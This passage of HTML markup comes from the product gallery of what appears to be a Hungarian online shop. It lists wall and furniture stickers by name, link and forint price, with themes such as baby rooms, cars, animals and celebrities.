					<div class="picborder" style="background: #fff url('products/thumbs/1424-kutyusos-faltetovalas-es-dekormatrica-kutya-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-kutyus-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">
							<img src="images/ne_ments_le.gif" alt="Baby 206. Kutyuska faltetoválás babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">Baby 206. Kutyuska faltetoválás babaszobába</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/855-stonehenge-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 026. Stonehenge faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">NAGYVILÁG 026. Stonehenge faltetoválás</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/834-ajandek-matrica-naszajandek-olcson-big-apple-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/807-eiffel-torony-matrica-parizs-faltetovalas-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/823-αυτοκόλλητα-επίπλων--από-γυαλί-και-πλακάκι-αυτοκόλλητα--διακόσμηση-των-δωματίων--αυτοκόλλητο-δωμάτιο-του-μωρού-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1276-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-gyermek-matrica-ajandekutalvany-szuletesnapra-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 007. Dragoon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">SÁRKÁNY 007. Dragoon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2040 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/768--motorok-falimatrica-suzuki-gsxr-matrica-yamaha-r1-faltetovalas-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">
							<img src="images/ne_ments_le.gif" alt="Motor 018. Cross motoros faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">Motor 018. Cross motoros faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/924-retro-koros-mintak-retro-szobak-retro-szobai-dekoracio-retro-butor-matrica-retro-lakasok-milyen-a-retro-stilus-kor-mintak-falra-retro-falidiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 113. Retró körök falidekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">Villanykapcsoló 113. Retró körök falidekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/294-harry-potter-falmatrica-anglia-matrica-harry-potter-es-a-halal-ereklyei-falidekor-potteres-faldekoracio-harry-potteres-dekor-szoba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/252-yinyang-szimbolumok-matrica-sarkanyok-falimatrica-keleti-kultura-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/463-wall-tattoo-decorative-stickers-stickers-decorations-mickey-mouse-stickers-minnie-mouse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">
							<img src="images/ne_ments_le.gif" alt="Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/460--exkluziv-fali-dekoracio-kislany-szoba-dekor-kislany-szoba-fali-dekor-csempe-matrica-tukor-dekoracio-olcso-faltetovalas-konnektor-matrica-villanykapcsolo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">
							<img src="images/ne_ments_le.gif" alt="Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/515-eletfa-faltetovalas-csaladfa-matrica-faltetovalas-dekormatrica-dekorguru-team-matrica-keszites-olcson-ajandek-utalvany-design-zeď-tetovani-dekorativni-samolepky-samolepici-dekorace-tapety-lepidlo-nappali-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1314-faltetovalas-angyalkas-babaszoba-dekoracio-tunderes-gyerekszoba-dekoraciok-olcso-fali-matrica-kislanyos-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">
							<img src="images/ne_ments_le.gif" alt="Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">4224 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/712-luxus-autok-matrica-mese-auto-matrica-bmw-e30-matrica-bmw-e36-cabrio-matrica-bmw-x6-matrica-bmw-matrica-auto-foliazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">
							<img src="images/ne_ments_le.gif" alt="Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">
							<img src="images/ne_ments_le.gif" alt="Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/289-star-wars-falitetovalas-darth-vader-falitetovalas-yoda-falitetovalas-droid-falitetovalas-birodalom-visszavag-faltetovalas-fiu-szobaba-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">
							<img src="images/ne_ments_le.gif" alt="Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/865-faltetovalas-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-senna-decorations-decorative-stickers-inscribed-wall-tattoos.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">
							<img src="images/ne_ments_le.gif" alt="Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/444-maci-faltetovalas-wall-tattoo-teddy-bear-stickers-decorations-boy-baby-room-sticker-fius-babaszoba-maci-mintaval-macis-babaszoba-dekor-matrica-mackos-matrica-hintazo-macik.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">
							<img src="images/ne_ments_le.gif" alt="Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/380--falitetovalas-faltetko-olcso-villanykapcsolo-matrica-konektor-matrica-faltetovalas-fiu-szobaba-matrica-konektor-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/832-faltetovalas-dekormatrica-paris-dekor-parizsos-falimatrica-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 034. Paris 2. feliratos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">NAGYVILÁG 034. Paris 2. feliratos dekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/35-kapcsolomatrica-dekor-guru-villanykapcsolo-fali--matrica-fiore-flowers-stikers-viragos-mezo-cvijet--nevjerojatan-dekor--fabulosa-decoracion-декорација-аутомобила-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/379-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-boy-baby-room-nalepka-chlapčenský-samolepiace-nalepky.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">
							<img src="images/ne_ments_le.gif" alt="MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/145-kapcsolomatrica-konnektor-kapcsolo-paris-mintaa-eiffel-torony-matrica-notre--dame-falimatrica-faltetovalas-dekor-matrica-gyerekszoba-butormatrica-nappali-fali-dekor-vaszonkep-foto-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/745-berni-pasztor-dekor-matrica-berni-pasztor-falitetovalas-es-dekormatrica-kutyas-fali-tetovalasok-es-dekoracios-matrica-berni-pasztor-olcso-fali-matrica-kutyas-feltetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">
							<img src="images/ne_ments_le.gif" alt="Kutya 071. BERNI PÁSZTOR falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">Kutya 071. BERNI PÁSZTOR falimatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/473-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-birds-stickers-zebra-falidekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">
							<img src="images/ne_ments_le.gif" alt="Baby 026. KUTYUSOK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">Baby 026. KUTYUSOK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/946-nappali-dekoracio-cica-falimatrica-macska-mintak-gyerekszobaba-baby-room-wall-tattoo-ujszulott-szoba-dekoralasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">
							<img src="images/ne_ments_le.gif" alt="CICA 149. MALŐR, macska fali tetoválás és dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">CICA 149. MALŐR, macska fali tetoválás és dekoráció</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/539-faldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  047. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">COFFEE - KONYHA  047. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/213-angelo-autoadesivi-di-vetro-e-specchi-ontapados-folia-gyerekszoba-fali--es-butormatrica-ontapados-csempe-matrica-lakasdiszites-exkluziv-hazak--nappalik--konyhak-kulonleges-babaszobak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/930-urhajos-matrica-fiu-szoba-berendezese-butor-matrica-olcson-csempe-dekoralasa-hazilag-konyha-felujitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 179. AJÁNDÉK pillangó matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">CICA SZETT 179. AJÁNDÉK pillangó matricával</a>
					</div>
					<div class="prod_price">1320 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">
							<img src="images/ne_ments_le.gif" alt="Hírességek 083. RAMBO - SLY fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">Hírességek 083. RAMBO - SLY fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/977-fiu-szoba-matrica-fiu-jelek-oviba-bolcsis-fiu-jelek-szekrenyre-fiu-babaszoba-matrica-roboto-gyerek-szoba-dekor-butorra-teheto-matrica-uvegre-robotos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/733--matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">
							<img src="images/ne_ments_le.gif" alt="Verda 085. PORSHE faldekoráció, faltetoválás, falimarica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">Verda 085. PORSHE faldekoráció, faltetoválás, falimarica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/999-good-father-wall-tattoo-keresztapa-faltetovalas-keresztepa-trilogia-dekor-dekor-guru-faltetovalas-dekor-guru-falmatrica-bmw-autos-dekoracio-akcios-faltetovalas-matrica-gyartasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, </a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/770-тетоважа-налепници-стакло-и-огледало-налепници-стикери-плочка-прекинувач-за-светло-налепници.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">
							<img src="images/ne_ments_le.gif" alt="Motor 021. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">Motor 021. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/193-norma-jeane-mortenson-high-quality-decorative-sticker-marilyn-monroe-high-quality-decorative-sticker--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">
							<img src="images/ne_ments_le.gif" alt="Hírességek 098. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">Hírességek 098. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1250-dekor-guru-falimatrica-fiu-focis-faltetovalas-football-stickers-olcso-foci-jeles-falmatricak-akcios-gyerekszoba-focis-dekoraciok-ajandekutalvany-focis-otletes-ajandekok-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">
							<img src="images/ne_ments_le.gif" alt="Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2484 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/713--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">
							<img src="images/ne_ments_le.gif" alt="Verda 064. BMW faltetoválás, BMW falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">Verda 064. BMW faltetoválás, BMW falidekor, faltetkó</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/447-teddy-beer-wall-tattoo-decorative-stickers-stickers-macis-csillagos-faltetovalas-mackos-akcios-faltetovalas-gyerekeknek-maci-faltetovalas-macis-holdas-csillagos-matrica-macko-ontapados-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI bútor- és falmatrica, maci Holddal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">Baby 076. MACI bútor- és falmatrica, maci Holddal matrica</a>
					</div>
					<div class="prod_price">2508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/652-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-transferautodekoration-film-tur-und-mobel-verpackung-fahrradaufkleber--aufkleber-motor-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">
							<img src="images/ne_ments_le.gif" alt="Kutya 039. BULL TERRIER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">Kutya 039. BULL TERRIER faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
